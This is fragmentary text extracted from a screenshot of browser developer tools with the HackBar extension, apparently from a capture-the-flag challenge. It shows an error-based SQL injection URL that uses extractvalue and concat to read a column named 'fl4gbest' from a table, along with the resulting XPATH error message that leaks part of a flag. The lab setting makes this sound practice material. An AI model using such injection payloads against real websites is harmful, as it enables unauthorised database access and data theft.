 SHOW
XPATH syntax error: '~3b777061fe1ff704f2}~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
yption Encoding SQL XSS Other Contrib
oad URL
http://das.wetolink.com:44004/show.php?id=1%27and(extractvalue(1,concat(0x7e,substr((select(fl4gbest)from(z3333333.3333333z)),20,50),0x7e)))and%271
plit URL